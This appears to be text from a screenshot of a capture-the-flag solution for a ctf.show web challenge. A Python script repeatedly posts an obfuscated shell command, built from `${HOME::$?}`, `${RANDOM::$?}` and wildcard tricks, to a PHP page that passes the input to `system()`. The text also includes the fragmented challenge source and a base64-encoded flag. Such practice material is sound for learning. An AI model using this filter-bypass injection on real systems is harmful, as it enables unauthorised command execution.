 1 import requests
2
3 url = 'http://c17c01ef-e5d1-4226-8066-eb51f17c7289.challenge.ctf.show/'
4 data = {'code':'<A;${HOME::$?}???${HOME::$?}?????${RANDOM::$?} ????.???'}
5 while True:
6 r = requests.post(url=url,data=data).text
7 if('PD9w' in r):
8 print(r)
9 exit()
问题 输出 调试控制台 终端 端口
<br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;if(</span><span style="color: #0000BB">strlen
</span><span style="color: #007700">(</span><span style="color: #0000BB">$code</span><span style="c
<br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;echo&nbsp;</span><spa
n style="color: #DD0000">'&lt;div&nbsp;align="center"&gt;'</span><span style="color: #007700">.</sp
an><span style="color: #DD0000">'you&nbsp;are&nbsp;so&nbsp;long&nbsp;,&nbsp;I&nbsp;dont&nbsp;like&n
bsp;'</span><span style="color: #007700">.</span><span style="color: #DD0000">'&lt;/div&gt;'</span>
<br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;echo&nbsp;</span><span style="color: #DD0000"
>'&lt;div&nbsp;align="center"&gt;'</span><span style="color: #007700">.</span><span style="color: #
0000BB">system</span><span style="color: #007700">(</span><span style="color: #0000BB">$code</span>
<span style="color: #007700">).</span><span style="color: #DD0000">'&lt;/div&gt;'</span><span style
<br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;echo&nbsp;</span><span style="color: #DD0000">'&lt;div&nbsp;ali
<br /></span><span style="color: #0000BB">?&gt;an><span style="color: #007700">;
</code>PD9waHAKJGZsYWc9ImN0ZnNob3d7MjE0ZjlmZDgtZTlhZi00MzQ0LWJiZGQtYzRjMzdmZmZjNzgw
fSI7Cj8+
<div align="center">fSI7Cj8+</div>